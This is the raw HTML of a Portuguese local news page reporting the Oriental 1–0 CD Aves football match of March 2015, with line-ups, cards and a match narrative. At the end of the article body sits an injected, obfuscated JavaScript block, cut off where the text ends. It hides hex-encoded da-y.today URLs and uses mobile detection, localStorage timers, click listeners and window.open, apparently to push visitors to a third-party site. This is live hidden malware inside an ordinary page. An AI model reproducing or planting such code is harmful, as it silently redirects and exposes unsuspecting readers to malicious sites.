.cat-text-13, .section-head.cat-text-13 { color: #f7921e; }
				 

.navigation .menu > .menu-cat-13:hover > a, .navigation .menu > .menu-cat-13.current-menu-item > a, .navigation .menu > .menu-cat-13.current-menu-parent > a {
	border-bottom-color: #f7921e;
}


.cat-279, 
.cat-title.cat-279,
.block-head.cat-text-279 .heading { 
	background: #fe0000;
}

.block-head.cat-text-279 {
	border-color: #fe0000;
}
				
.cat-text-279, .section-head.cat-text-279 { color: #fe0000; }
				 

.navigation .menu > .menu-cat-279:hover > a, .navigation .menu > .menu-cat-279.current-menu-item > a, .navigation .menu > .menu-cat-279.current-menu-parent > a {
	border-bottom-color: #fe0000;
}


.cat-123, 
.cat-title.cat-123,
.block-head.cat-text-123 .heading { 
	background: #808080;
}

.block-head.cat-text-123 {
	border-color: #808080;
}
				
.cat-text-123, .section-head.cat-text-123 { color: #808080; }
				 

.navigation .menu > .menu-cat-123:hover > a, .navigation .menu > .menu-cat-123.current-menu-item > a, .navigation .menu > .menu-cat-123.current-menu-parent > a {
	border-bottom-color: #808080;
}

body.boxed.category-123 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/OPINIAO-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-280, 
.cat-title.cat-280,
.block-head.cat-text-280 .heading { 
	background: #ed1e79;
}

.block-head.cat-text-280 {
	border-color: #ed1e79;
}
				
.cat-text-280, .section-head.cat-text-280 { color: #ed1e79; }
				 

.navigation .menu > .menu-cat-280:hover > a, .navigation .menu > .menu-cat-280.current-menu-item > a, .navigation .menu > .menu-cat-280.current-menu-parent > a {
	border-bottom-color: #ed1e79;
}

body.boxed.category-280 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/PESSOAS-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }
body.boxed.category-3 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/TACA.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.metaslider.metaslider-flex.metaslider-19786.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
.metaslider.metaslider-flex.metaslider-39711.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
</style>
<script type="text/javascript" src="https://hosted.muses.org/mrp.js?ver=1.6" id="radioforgejs-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1761837140" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.prettyPhoto.js?ver=ac28f65cef00e8f2c452be0801ac2b4e" id="pretty-photo-smartmag-js"></script>
<link rel="https://api.w.org/" href="https://santotirsodigital.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://santotirsodigital.pt/wp-json/wp/v2/posts/10694" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santotirsodigital.pt/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://santotirsodigital.pt/?p=10694' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Fgolo-furtuito-quebra-ciclo-invencivel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Fgolo-furtuito-quebra-ciclo-invencivel%2F&#038;format=xml" />
<meta name="follow.[base64]" content="FfHMFmU4KFCxwmzfFw54"/><link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="32x32" />
<link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
<meta name="msapplication-TileImage" content="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
	
<!--[if lt IE 9]>
<script src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/html5.js" type="text/javascript"></script>
<![endif]-->


<script>
document.querySelector('head').innerHTML += '<style class="bunyad-img-effects-css">.main img, .main-footer img { opacity: 0; }</style>';
</script>
	

</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-10694 single-format-standard wp-theme-smart-mag page-builder sfsi_actvite_theme_default metaslider-plugin right-sidebar boxed img-effects has-nav-dark has-head-default">

<div class="main-wrap">

	
	
	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content cf">
			
							
								<div class="trending-ticker">
					<span class="heading">Últimas</span>

					<ul>
												
												
							<li><a href="https://santotirsodigital.pt/nuno-cardoso-em-busca-do-titulo/" title="Nuno Cardoso em busca do título">Nuno Cardoso em busca do título</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/central-carlos-ponk-chega-para-o-setor-defensivo-do-afs/" title="Central Carlos Ponk, chega para o setor defensivo do AFS.">Central Carlos Ponk, chega para o setor defensivo do AFS.</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/festa-de-halloween-na-escola-de-bom-nome/" title="Festa de Halloween na Escola de Bom Nome!">Festa de Halloween na Escola de Bom Nome!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/hugo-cunha-eleito-presidente-da-js-de-santo-tirso/" title="Hugo Cunha eleito Presidente da JS de Santo Tirso">Hugo Cunha eleito Presidente da JS de Santo Tirso</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/tirsense-muda-relvado-do-estadio/" title="Tirsense muda relvado do estádio">Tirsense muda relvado do estádio</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/campanha-de-dadiva-de-sangue-realizada-na-sede-da-uf-santo/" title="Campanha de dádiva de sangue realizada na sede da UF Santo Tirso">Campanha de dádiva de sangue realizada na sede da UF Santo Tirso</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/sao-silvestre-de-santo-tirso-de-regresso-a-6-de-dezembro/" title="São Silvestre de Santo Tirso de regresso a 6 de dezembro">São Silvestre de Santo Tirso de regresso a 6 de dezembro</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/2o-aniversario-julgado-de-paz-em-santo-tirso/" title="2º Aniversario “Julgado de Paz” em Santo Tirso">2º Aniversario “Julgado de Paz” em Santo Tirso</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/gnr-operacao-todos-os-santos-2025/" title="GNR &#8211; Operação “Todos os Santos 2025">GNR &#8211; Operação “Todos os Santos 2025</a></li>
						
												
											</ul>
				</div>
				
				
								
			</section>
		</div>
		
	</div>
	
	<div id="main-head" class="main-head">
		
		<div class="wrap">
			
			
			<header class="default">
			
				<div class="title">
							<a href="https://santotirsodigital.pt/" title="SantoTirsoDigital" rel="home">
		
														
								
				<img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png" class="logo-image" alt="SantoTirsoDigital" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png ,https://santotirsodigital.pt/wp-content/uploads/2023/08/3.jpg 2x" />
					 
						
		</a>				</div>
				
									
					<div class="right">
					<div id="metaslider-id-19786" style="max-width: 800px;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19786 ml-slider ms-theme-default nav-hidden" role="region" aria-label="Top Banner" data-height="80" data-width="800">
    <div id="metaslider_container_19786">
        <div id="metaslider_19786">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-45015 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:15:03" data-slide-type="image"><a href="https://www.resinorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg" class="slider-19786 slide-45015 msDefaultImage" alt="" rel="" title="resinorte" decoding="async" fetchpriority="high" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46389 ms-image " aria-roledescription="slide" data-date="2025-07-06 11:35:44" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg" class="slider-19786 slide-46389 msDefaultImage" alt="" rel="" title="celeste_claudia remax_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46064 ms-image " aria-roledescription="slide" data-date="2025-05-29 22:30:49" data-slide-type="image"><a href="https://aceleraronorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1.jpg" class="slider-19786 slide-46064 msDefaultImage" alt="" rel="" title="Logo AEBA_1" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42496 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:53:22" data-slide-type="image"><a href="https://trancar.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg" class="slider-19786 slide-42496 msDefaultImage" alt="" rel="" title="TRANCAR_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45969 ms-image " aria-roledescription="slide" data-date="2025-05-21 00:02:20" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg" class="slider-19786 slide-45969 msDefaultImage" alt="" rel="" title="imocarisma_qua" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45189 ms-image " aria-roledescription="slide" data-date="2025-01-27 19:09:44" data-slide-type="image"><a href="https://trpexpress.pt/pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg" class="slider-19786 slide-45189 msDefaultImage" alt="" rel="" title="TPR_logo_std" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30.jpeg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30@2x.jpeg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-43493 ms-image " aria-roledescription="slide" data-date="2024-05-31 12:21:36" data-slide-type="image"><a href="https://www.facebook.com/irmfonsecasampaio/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg" class="slider-19786 slide-43493 msDefaultImage" alt="" rel="" title="padaria sto tome_logo2" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-36170 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:02:10" data-slide-type="image"><a href="https://jpmoreda.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="728" height="90" src="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg" class="slider-19786 slide-36170 msDefaultImage" alt="" rel="" title="" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg 728w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37@2x.jpg 600w" sizes="(max-width: 728px) 100vw, 728px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41718 ms-image " aria-roledescription="slide" data-date="2023-10-21 13:56:45" data-slide-type="image"><a href="https://lismania.com/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1080" height="78" src="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png" class="slider-19786 slide-41718 msDefaultImage" alt="" rel="" title="1080x78 (1)" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png 1080w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22.png 300w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1024x74.png 1024w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1078x78.png 1078w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22@2x.png 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></li>
            </ul>
        </div>
        
    </div>
</div><div id="metaslider-id-39711" style="width: 100%; margin: 0 auto;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-39711 ml-slider has-carousel-mode ms-theme-default nav-hidden nav-hidden" role="region" aria-label="Top Banner 2" data-height="78" data-width="1080">
    <div id="metaslider_container_39711">
        <div id="metaslider_39711">
            <ul class='slides'>
                <li style="display: none; width: 100%;" class="slide-39713 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.facebook.com/avesclima.solareclimatizacao/?locale=pt_PT" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/9-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39713 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39716 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.interfire.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/10-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39716 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39717 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="http://www.protek.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/11-1-1080x78.png" height="78" width="1080" alt="" class="slider-39711 slide-39717 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39719 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://incomedicura.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/13-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39719 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46577 ms-image " aria-roledescription="slide" data-date="2025-07-27 15:55:18" data-slide-type="image"><a href="https://climasolutions.pt/lojaonline/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2025/07/CLIMASOLUTIONS_logo.jpg" height="78" width="1080" alt="" class="slider-39711 slide-46577 msDefaultImage" title="CLIMASOLUTIONS_logo" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41249 ms-image " aria-roledescription="slide" data-date="2023-08-23 15:20:13" data-slide-type="image"><a href="https://www.facebook.com/FisioMovpage/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/7-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-41249 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-44902 ms-image " aria-roledescription="slide" data-date="2024-12-24 13:16:54" data-slide-type="image"><a href="https://www.asolucaoimobiliaria.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2024/12/SOLUCOES-IMOBILIARIA_2.jpg" height="78" width="1080" alt="" class="slider-39711 slide-44902 msDefaultImage" title="SOLUÇOES IMOBILIARIA_2" /></a></li>
            </ul>
        </div>
        
    </div>
</div>					</div>
					
								
			</header>
				
							
				
<div class="main-nav">
	<div class="navigation-wrap cf">
	
		<nav class="navigation cf nav-dark">
		
			<div class>
			
				<div class="mobile" data-type="off-canvas" data-search="1">
					<a href="#" class="selected">
						<span class="text">Navigate</span><span class="current"></span> <i class="hamburger fa fa-bars"></i>
					</a>
				</div>
				
				<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-10059" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-3 menu-item-10059"><a href="https://santotirsodigital.pt/category/desporto/">Desporto</a></li>
<li id="menu-item-10081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-279 menu-item-10081"><a href="https://santotirsodigital.pt/category/politica/">Política</a></li>
<li id="menu-item-10060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-13 menu-item-10060"><a href="https://santotirsodigital.pt/category/sociedade/">Sociedade</a></li>
<li id="menu-item-10061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-10061"><a href="https://santotirsodigital.pt/category/freguesias/">Freguesias</a></li>
<li id="menu-item-10062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-10062"><a href="https://santotirsodigital.pt/category/cultura/">Cultura</a></li>
<li id="menu-item-10063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-10063"><a href="https://santotirsodigital.pt/category/educacao/">Educação</a></li>
<li id="menu-item-10085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-280 menu-item-10085"><a href="https://santotirsodigital.pt/category/pessoas/">Pessoas</a></li>
<li id="menu-item-10080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-123 menu-item-10080"><a href="https://santotirsodigital.pt/category/opiniao/">Opinião</a></li>
</ul></div>				
						
			</div>
			
		</nav>
	
				
	</div>
</div>				
							
		</div>
		
				
	</div>	


<div class="main wrap cf">

		
	<div class="row">
	
		<div class="col-8 main-content">
		
				
				
<article id="post-10694" class="post-10694 post type-post status-publish format-standard has-post-thumbnail category-desporto tag-2a-liga tag-cd-aves">
	
	<header class="post-header cf">
	
	
	
	<div class="featured">
				
					
			<a href="https://santotirsodigital.pt/wp-content/uploads/2015/03/SantoTirsoDigital_Oriental-Aves-Penalty.jpg" title="Golo furtuito, quebra ciclo invencível">
			
						
								
					<img width="702" height="329" src="https://santotirsodigital.pt/wp-content/uploads/2015/03/SantoTirsoDigital_Oriental-Aves-Penalty.jpg" class="attachment-main-featured size-main-featured wp-post-image" alt="" title="Golo furtuito, quebra ciclo invencível" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2015/03/SantoTirsoDigital_Oriental-Aves-Penalty.jpg 715w, https://santotirsodigital.pt/wp-content/uploads/2015/03/SantoTirsoDigital_Oriental-Aves-Penalty-300x141.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2015/03/SantoTirsoDigital_Oriental-Aves-Penalty-300x141@2x.jpg 600w" sizes="auto, (max-width: 702px) 100vw, 702px" />				
								
										
			</a>
							
						
			</div>	
		
				<div class="heading cf">
				
			<h1 class="post-title item fn">
			Golo furtuito, quebra ciclo invencível			</h1>
			
			<a href="https://santotirsodigital.pt/golo-furtuito-quebra-ciclo-invencivel/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		
		</div>

		<div class="post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://santotirsodigital.pt/author/santotirsodigital/" title="Artigos de SantoTirsoDigital" rel="author">SantoTirsoDigital</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2015-03-08T02:31:43+00:00" title="2015-03-08">Março 8, 2015</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://santotirsodigital.pt/category/desporto/" rel="category tag">Desporto</a></span>
				
		</div>		
			
	</header><!-- .post-header -->

	

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description ">
	
					
				
		<p style="text-align: center;"><strong>Oriental      1      &#8211;       0      CD Aves</strong></p>
<p><strong>Jogo realizado no Campo Eng.º Carlos Salema</strong></p>
<p><strong>Árbitro &#8211;</strong> Jorge Tavares</p>
<p><strong>Oriental &#8211;</strong> Ricardo Janota, Amorim, Yago, Hugo Grilo, João Pedro, Tiago Mota (Valdo, 61), Bruno Aguiar (Seidi, 83), Tom, Henrique (Pedro Alves, 66), Mauro Bastos e Roncatto.</p>
<p><strong>CD Aves &#8211;</strong> Quim, Leandro (Platiny, 82) Romaric, Ginho, André Dias, Tito, Luís Manuel (Grosso, 78), João Amorim (André Costa, 46), Rafinha, Mauro Caballero e Pedro Pereira.</p>
<p><strong>Cartão Amarelo</strong> &#8211; Tiago Mota (25), Yago (44), Tom (49 e 90) e João Pedro (55).</p>
<p><strong>Cartão Vermelho </strong>&#8211; Tom (90).</p>
<p><strong>Golo </strong>&#8211; 1-0, Mauro Bastos, 79 minutos.</p>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/8PY3Dfck7aM" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>O Oriental entrou melhor na partida, dominando a primeira parte, beneficiando também, das escassas ocasiões de verdadeiro perigo, junto de uma das balizas. Perante o CD Aves irreconhecível, que não conseguia colocar em campo o futebol que pode e sabe.</p>
<p>Com maior domínio, a equipa da casa, encontrou em Quim, o seu maior opositor, uma vez que, aos 18 minutos negou um golo feito a Mauro Bastos, num remate já dentro da pequena área, parado por uma grande defesa do guardião avense, que voltaria a estar em destaque aos 24, ao defender um cabeceamento colocado de Henrique, após cruzamento de João Pedro.</p>
<p>A segunda parte, começou ligeiramente diferente da primeira, apesar da turma de Marvila, ter entrado melhor. Mas, rapidamente o CD Aves assumiu o domínio da partida, até que aos 55 minutos viria a desfrutar de uma grande penalidade, a castigar um derrube a André Costa, que o arbitro auxiliar Miguel Aguiar prontamente assinalou, tendo o arbitro Jorge Tavares, apontado a marca dos nove metros.</p>
<p>Mauro Caballero, bateu denunciado ao alcance de Janota. Gorando-se assim, a melhor oportunidade do jogo, e a possibilidade dos comandados de Emanuel Simões, para materializarem em golos, a supremacia que vinha exercendo desde os primeiros minutos da segunda parte.</p>
<p>O CD Aves, apesar de desperdiçar a grande penalidade, continuou a mandar no encontro, chegando mais determinados junto da baliza de Janota, enquanto os da casa povoavam a zona intermédia, mas sempre inofensivos para o ultimo reduto avense.</p>
<p>Até que aos 79 minutos, na sequencia de um remate frouxo de Mauro Bastos, levou a bola a bater em Romaric, encaminhando-se para o fundo da baliza, ficando Quim completamente batido, no lado contrário da baliza onde entrou o esférico. Apesar do golo sofrido, os comandados de Emanuel Simões bateram-se, por um melhor resultado, só que os caprichos do futebol, através de um lance furtuito, deram os três pontos aos alfacinhas. Boa arbitragem de Jorge Tavares.</p>
<p>&nbsp;</p>
<p><strong>Os melhores do CD Aves – Quim 3 Caballero 2 Tito 1</strong></p>
<p><strong>TREINADORES:</strong></p>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/ftpT_g_TsvU" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/tKLOoU8qlwk" width="420" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x75\x66\x4b\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4e\x41\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x72\x76\x4f\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x43\x6a\x58\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x46\x65\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4b\x48\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x59\x4e\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x6b\x42\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x63\x6e\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x61\x4d\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return 